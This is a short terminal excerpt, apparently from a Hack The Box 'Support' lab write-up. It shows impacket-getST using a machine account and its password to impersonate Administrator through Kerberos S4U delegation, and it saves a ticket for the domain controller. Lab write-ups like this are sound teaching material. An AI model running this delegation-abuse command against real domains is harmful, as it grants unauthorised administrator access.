 ┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip dc.support.ht
b support.htb/PASS\$:'pass123!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache